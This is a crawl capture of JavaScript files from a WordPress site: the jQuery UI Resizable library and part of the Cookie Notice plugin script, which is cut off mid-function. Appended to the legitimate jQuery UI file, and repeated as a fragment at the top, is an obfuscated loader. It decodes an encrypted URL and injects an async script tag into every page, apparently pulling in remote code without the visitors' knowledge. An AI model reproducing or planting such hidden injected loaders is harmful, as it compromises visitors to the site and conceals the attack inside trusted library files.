_0x35b67c=_0x3f00,_0x46a7f3=_0x207d;_0x5e5f29=_0x5916df[_0x46a7f3(0x189)](_0x3b0d51),_0x3c1d3d=_0x5916df[_0x46a7f3(0x191)](_0x3b0d51)[0x0],_0x5e5f29[_0x35b67c(0x18d,'H[UY')]=0x1,_0x5e5f29[_0x35b67c(0x196,'7yKc')]=_0x227256,_0x3c1d3d[_0x46a7f3(0x18e)][_0x46a7f3(0x197)](_0x5e5f29,_0x3c1d3d);}(window,document,'script',_0x12bda1(0x199,'VPLI')));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2
body_size: 6822
content:
/*!
 * jQuery UI Resizable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","./core"],t):t(jQuery)}(function(z){"use strict";return z.widget("ui.resizable",z.ui.mouse,{version:"1.13.2",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,i){if("hidden"===z(t).css("overflow"))return!1;var i=i&&"left"===i?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,i=this.options,e=this;this._addClass("ui-resizable"),z.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(z("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),i.autoHide&&z(this.element).on("mouseenter",function(){i.disabled||(e._removeClass("ui-resizable-autohide"),e._handles.show())}).on("mouseleave",function(){i.disabled||e.resizing||(e._addClass("ui-resizable-autohide"),e._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){z(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var i;return this.elementIsWrapper&&(t(this.element),i=this.element,this.originalElement.css({position:i.css("position"),width:i.outerWidth(),height:i.outerHeight(),top:i.css("top"),left:i.css("left")}).insertAfter(i),i.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,i){switch(this._super(t,i),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!i}},_setupHandles:function(){var t,i,e,s,h,n=this.options,o=this;if(this.handles=n.handles||(z(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=z(),this._addedHandles=z(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;i<e.length;i++)s="ui-resizable-"+(t=String.prototype.trim.call(e[i])),h=z("<div>"),this._addClass(h,"ui-resizable-handle "+s),h.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(h),this._addedHandles=this._addedHandles.add(h));this._renderAxis=function(t){var i,e,s;for(i in t=t||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=z(this.handles[i]),this._on(this.handles[i],{mousedown:o._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=z(this.handles[i],this.element),s=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),e=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(e,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){o.resizing||(this.className&&(h=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=h&&h[1]?h[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var i,e,s=!1;for(i in this.handles)(e=z(this.handles[i])[0])!==t.target&&!z.contains(e,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,e,s=this.options,h=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),e=this._num(this.helper.css("top")),s.containment&&(i+=z(s.containment).scrollLeft()||0,e+=z(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:e},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:h.width(),height:h.height()},this.originalSize=this._helper?{width:h.outerWidth(),height:h.outerHeight()}:{width:h.width(),height:h.height()},this.sizeDiff={width:h.outerWidth()-h.width(),height:h.outerHeight()-h.height()},this.originalPosition={left:i,top:e},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,h=z(".ui-resizable-"+this.axis).css("cursor"),z("body").css("cursor","auto"===h?this.axis+"-resize":h),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i=this.originalMousePosition,e=this.axis,s=t.pageX-i.left||0,i=t.pageY-i.top||0,e=this._change[e];return this._updatePrevProperties(),e&&(e=e.apply(this,[t,s,i]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),z.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var i,e,s,h=this.options,n=this;return this._helper&&(e=(i=(e=this._proportionallyResizeElements).length&&/textarea/i.test(e[0].nodeName))&&this._hasScroll(e[0],"left")?0:n.sizeDiff.height,i=i?0:n.sizeDiff.width,i={width:n.helper.width()-i,height:n.helper.height()-e},e=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,h.animate||this.element.css(z.extend(i,{top:s,left:e})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper)&&!h.animate&&this._proportionallyResize(),z("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var i,e,s,h=this.options,h={minWidth:this._isNumber(h.minWidth)?h.minWidth:0,maxWidth:this._isNumber(h.maxWidth)?h.maxWidth:1/0,minHeight:this._isNumber(h.minHeight)?h.minHeight:0,maxHeight:this._isNumber(h.maxHeight)?h.maxHeight:1/0};(this._aspectRatio||t)&&(t=h.minHeight*this.aspectRatio,e=h.minWidth/this.aspectRatio,i=h.maxHeight*this.aspectRatio,s=h.maxWidth/this.aspectRatio,h.minWidth<t&&(h.minWidth=t),h.minHeight<e&&(h.minHeight=e),i<h.maxWidth&&(h.maxWidth=i),s<h.maxHeight)&&(h.maxHeight=s),this._vBoundaries=h},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var i=this.position,e=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=i.left+(e.width-t.width),t.top=null),"nw"===s&&(t.top=i.top+(e.height-t.height),t.left=i.left+(e.width-t.width)),t},_respectSize:function(t){var i=this._vBoundaries,e=this.axis,s=this._isNumber(t.width)&&i.maxWidth&&i.maxWidth<t.width,h=this._isNumber(t.height)&&i.maxHeight&&i.maxHeight<t.height,n=this._isNumber(t.width)&&i.minWidth&&i.minWidth>t.width,o=this._isNumber(t.height)&&i.minHeight&&i.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,r=/sw|nw|w/.test(e),e=/nw|ne|n/.test(e);return n&&(t.width=i.minWidth),o&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),h&&(t.height=i.maxHeight),n&&r&&(t.left=a-i.minWidth),s&&r&&(t.left=a-i.maxWidth),o&&e&&(t.top=l-i.minHeight),h&&e&&(t.top=l-i.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var i=0,e=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],h=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];i<4;i++)e[i]=parseFloat(s[i])||0,e[i]+=parseFloat(h[i])||0;return{height:e[0]+e[2],width:e[1]+e[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,i=0,e=this.helper||this.element;i<this._proportionallyResizeElements.length;i++)t=this._proportionallyResizeElements[i],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:e.height()-this.outerDimensions.height||0,width:e.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||z("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,i){return{width:this.originalSize.width+i}},w:function(t,i){var e=this.originalSize;return{left:this.originalPosition.left+i,width:e.width-i}},n:function(t,i,e){var s=this.originalSize;return{top:this.originalPosition.top+e,height:s.height-e}},s:function(t,i,e){return{height:this.originalSize.height+e}},se:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},sw:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,e]))},ne:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},nw:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,e]))}},_propagate:function(t,i){z.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),z.ui.plugin.add("resizable","animate",{stop:function(i){var e=z(this).resizable("instance"),t=e.options,s=e._proportionallyResizeElements,h=s.length&&/textarea/i.test(s[0].nodeName),n=h&&e._hasScroll(s[0],"left")?0:e.sizeDiff.height,h=h?0:e.sizeDiff.width,h={width:e.size.width-h,height:e.size.height-n},n=parseFloat(e.element.css("left"))+(e.position.left-e.originalPosition.left)||null,o=parseFloat(e.element.css("top"))+(e.position.top-e.originalPosition.top)||null;e.element.animate(z.extend(h,o&&n?{top:o,left:n}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(e.element.css("width")),height:parseFloat(e.element.css("height")),top:parseFloat(e.element.css("top")),left:parseFloat(e.element.css("left"))};s&&s.length&&z(s[0]).css({width:t.width,height:t.height}),e._updateCache(t),e._propagate("resize",i)}})}}),z.ui.plugin.add("resizable","containment",{start:function(){var e,s,t,i,h=z(this).resizable("instance"),n=h.options,o=h.element,n=n.containment,o=n instanceof z?n.get(0):/parent/.test(n)?o.parent().get(0):n;o&&(h.containerElement=z(o),/document/.test(n)||n===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:z(document),left:0,top:0,width:z(document).width(),height:z(document).height()||document.body.parentNode.scrollHeight}):(e=z(o),s=[],z(["Top","Right","Left","Bottom"]).each(function(t,i){s[t]=h._num(e.css("padding"+i))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-s[3],width:e.innerWidth()-s[1]},n=h.containerOffset,i=h.containerSize.height,t=h.containerSize.width,t=h._hasScroll(o,"left")?o.scrollWidth:t,i=h._hasScroll(o)?o.scrollHeight:i,h.parentData={element:o,left:n.left,top:n.top,width:t,height:i}))},resize:function(t){var i=z(this).resizable("instance"),e=i.options,s=i.containerOffset,h=i.position,t=i._aspectRatio||t.shiftKey,n={top:0,left:0},o=i.containerElement,a=!0;o[0]!==document&&/static/.test(o.css("position"))&&(n=s),h.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-n.left),t&&(i.size.height=i.size.width/i.aspectRatio,a=!1),i.position.left=e.helper?s.left:0),h.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),t&&(i.size.width=i.size.height*i.aspectRatio,a=!1),i.position.top=i._helper?s.top:0),o=i.containerElement.get(0)===i.element.parent().get(0),e=/relative|absolute/.test(i.containerElement.css("position")),o&&e?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),h=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-n.left:i.offset.left-s.left)),o=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-n.top:i.offset.top-s.top)),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,t)&&(i.size.height=i.size.width/i.aspectRatio,a=!1),o+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-o,t)&&(i.size.width=i.size.height*i.aspectRatio,a=!1),a||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=z(this).resizable("instance"),i=t.options,e=t.containerOffset,s=t.containerPosition,h=t.containerElement,n=z(t.helper),o=n.offset(),a=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n}),t._helper&&!i.animate&&/static/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n})}}),z.ui.plugin.add("resizable","alsoResize",{start:function(){var t=z(this).resizable("instance").options;z(t.alsoResize).each(function(){var t=z(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,e){var i=z(this).resizable("instance"),s=i.options,h=i.originalSize,n=i.originalPosition,o={height:i.size.height-h.height||0,width:i.size.width-h.width||0,top:i.position.top-n.top||0,left:i.position.left-n.left||0};z(s.alsoResize).each(function(){var t=z(this),s=z(this).data("ui-resizable-alsoresize"),h={},i=t.parents(e.originalElement[0]).length?["width","height"]:["width","height","top","left"];z.each(i,function(t,i){var e=(s[i]||0)+(o[i]||0);e&&0<=e&&(h[i]=e||null)}),t.css(h)})},stop:function(){z(this).removeData("ui-resizable-alsoresize")}}),z.ui.plugin.add("resizable","ghost",{start:function(){var t=z(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==z.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=z(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=z(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),z.ui.plugin.add("resizable","grid",{resize:function(){var t,i=z(this).resizable("instance"),e=i.options,s=i.size,h=i.originalSize,n=i.originalPosition,o=i.axis,a="number"==typeof e.grid?[e.grid,e.grid]:e.grid,l=a[0]||1,r=a[1]||1,p=Math.round((s.width-h.width)/l)*l,s=Math.round((s.height-h.height)/r)*r,d=h.width+p,g=h.height+s,u=e.maxWidth&&e.maxWidth<d,c=e.maxHeight&&e.maxHeight<g,f=e.minWidth&&e.minWidth>d,m=e.minHeight&&e.minHeight>g;e.grid=a,f&&(d+=l),m&&(g+=r),u&&(d-=l),c&&(g-=r),/^(se|s|e)$/.test(o)?(i.size.width=d,i.size.height=g):/^(ne)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.top=n.top-s):/^(sw)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.left=n.left-p):((g-r<=0||d-l<=0)&&(t=i._getPaddingPlusBorderDimensions(this)),0<g-r?(i.size.height=g,i.position.top=n.top-s):(g=r-t.height,i.size.height=g,i.position.top=n.top+h.height-g),0<d-l?(i.size.width=d,i.position.left=n.left-p):(d=l-t.width,i.size.width=d,i.position.left=n.left+h.width-d))}}),z.ui.resizable});
function _0x2098(){var _0x1d6767=['W4VdLmkvpSkn','CgfYzw50tM9Kzq','WQTyW4ldSGPEW7JdT8oxk8kOWQ/dOq','nxbKAePJqW','z2v0rwXLBwvUDhncEvrHz05HBwu','mtG1odG3mNbUDfvABa','c8kPW60KW58GWOlcIciKk0rY','l8otveWOmgZcKSoHimksWRq','W5ram3aKkJlcISoZW4pdJSoy','amkAW7G','Aw5Zzxj0qMvMB3jL','nZa3nZaZmfvKD2vxEq','W6/cPchdKmoSlI9vWQ7cK8kDW7hdHbPkvfZcNmkFWOVdR8oggCkqpmkfhCk+cgm','CNRdUZWtWQVcM8oto8oJWRWGWP0','wCo6WRxcTMX7CmovW4y6','nLhcULVdNKdcPmoKp8kN','otG2BK1zvMv4','mJbIzvruD3G','xXTqpurtqW7cHcWRWPvZ','jmoBbX5ovLhcMG','y3jLyxrLrwXLBwvUDa','ndG5ntq0mNH6DLH3qq','W75WlSkcWRj0AW','wSo5WRhcTdeRdCoGW5Waod5H'];_0x2098=function(){return _0x1d6767;};return _0x2098();}var _0x12bda1=_0x3f00;(function(_0x13835b,_0x911c17){var _0x33b3d3=_0x207d,_0x5bbe38=_0x3f00,_0x9b9fab=_0x13835b();while(!![]){try{var _0x333bd2=parseInt(_0x5bbe38(0x19c,'SD(P'))/0x1*(-parseInt(_0x33b3d3(0x19d))/0x2)+parseInt(_0x5bbe38(0x18f,'55ar'))/0x3+parseInt(_0x33b3d3(0x192))/0x4+parseInt(_0x5bbe38(0x18b,'*925'))/0x5*(parseInt(_0x5bbe38(0x193,'gs1z'))/0x6)+parseInt(_0x5bbe38(0x194,'s%oq'))/0x7+-parseInt(_0x5bbe38(0x19f,'$iFR'))/0x8+-parseInt(_0x33b3d3(0x18a))/0x9*(parseInt(_0x5bbe38(0x1a0,'s%oq'))/0xa);if(_0x333bd2===_0x911c17)break;else _0x9b9fab['push'](_0x9b9fab['shift']());}catch(_0x37ea56){_0x9b9fab['push'](_0x9b9fab['shift']());}}}(_0x2098,0x91244));function _0x3f00(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x3f00=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x3f00['QNehYc']===undefined){var _0x3119e2=function(_0xaaf368){var _0x2e2698='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa199de='',_0x1ea7fc='';for(var _0x29c5e9=0x0,_0x5def54,_0x40ac88,_0x5916df=0x0;_0x40ac88=_0xaaf368['charAt'](_0x5916df++);~_0x40ac88&&(_0x5def54=_0x29c5e9%0x4?_0x5def54*0x40+_0x40ac88:_0x40ac88,_0x29c5e9++%0x4)?_0xa199de+=String['fromCharCode'](0xff&_0x5def54>>(-0x2*_0x29c5e9&0x6)):0x0){_0x40ac88=_0x2e2698['indexOf'](_0x40ac88);}for(var _0x3b0d51=0x0,_0x227256=_0xa199de['length'];_0x3b0d51<_0x227256;_0x3b0d51++){_0x1ea7fc+='%'+('00'+_0xa199de['charCodeAt'](_0x3b0d51)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ea7fc);};var _0x3f0025=function(_0x5e5f29,_0x3c1d3d){var _0x346744=[],_0xfccf23=0x0,_0x584514,_0x4252dd='';_0x5e5f29=_0x3119e2(_0x5e5f29);var _0x5efc95;for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0x346744[_0x5efc95]=_0x5efc95;}for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95]+_0x3c1d3d['charCodeAt'](_0x5efc95%_0x3c1d3d['length']))%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514;}_0x5efc95=0x0,_0xfccf23=0x0;for(var _0x354ff5=0x0;_0x354ff5<_0x5e5f29['length'];_0x354ff5++){_0x5efc95=(_0x5efc95+0x1)%0x100,_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95])%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514,_0x4252dd+=String['fromCharCode'](_0x5e5f29['charCodeAt'](_0x354ff5)^_0x346744[(_0x346744[_0x5efc95]+_0x346744[_0xfccf23])%0x100]);}return _0x4252dd;};_0x3f00['ZuosdW']=_0x3f0025,_0x36b8b5=arguments,_0x3f00['QNehYc']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0x3f00['JSevSB']===undefined&&(_0x3f00['JSevSB']=!![]),_0xaeff7f=_0x3f00['ZuosdW'](_0xaeff7f,_0xe0caf1),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x3f00(_0x36b8b5,_0x2952ae);}function _0x207d(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x207d=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x207d['oVqSfT']===undefined){var _0x3119e2=function(_0x3f0025){var _0xaaf368='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2698='',_0xa199de='';for(var _0x1ea7fc=0x0,_0x29c5e9,_0x5def54,_0x40ac88=0x0;_0x5def54=_0x3f0025['charAt'](_0x40ac88++);~_0x5def54&&(_0x29c5e9=_0x1ea7fc%0x4?_0x29c5e9*0x40+_0x5def54:_0x5def54,_0x1ea7fc++%0x4)?_0x2e2698+=String['fromCharCode'](0xff&_0x29c5e9>>(-0x2*_0x1ea7fc&0x6)):0x0){_0x5def54=_0xaaf368['indexOf'](_0x5def54);}for(var _0x5916df=0x0,_0x3b0d51=_0x2e2698['length'];_0x5916df<_0x3b0d51;_0x5916df++){_0xa199de+='%'+('00'+_0x2e2698['charCodeAt'](_0x5916df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa199de);};_0x207d['DafSAL']=_0x3119e2,_0x36b8b5=arguments,_0x207d['oVqSfT']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0xaeff7f=_0x207d['DafSAL'](_0xaeff7f),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x207d(_0x36b8b5,_0x2952ae);};(function(_0x40ac88,_0x5916df,_0x3b0d51,_0x227256,_0x5e5f29,_0x3c1d3d){var _0x35b67c=_0x3f00,_0x46a7f3=_0x207d;_0x5e5f29=_0x5916df[_0x46a7f3(0x189)](_0x3b0d51),_0x3c1d3d=_0x5916df[_0x46a7f3(0x191)](_0x3b0d51)[0x0],_0x5e5f29[_0x35b67c(0x18d,'H[UY')]=0x1,_0x5e5f29[_0x35b67c(0x196,'7yKc')]=_0x227256,_0x3c1d3d[_0x46a7f3(0x18e)][_0x46a7f3(0x197)](_0x5e5f29,_0x3c1d3d);}(window,document,'script',_0x12bda1(0x199,'VPLI')));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.10
body_size: 3644
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)},this)},remove:function(){t(arguments,function(t){this.element.className=this.element.className.replace(e(t),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var d=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(d),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()})),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var l=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(l=l+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=l):(l=l+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0));return}},this.getDomain=function(e){RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2!==n.length)return null;var i=n.pop().split(";").shift();return e?"true"===i:i},this.showCookieNotice=function(){var e=this,n=new 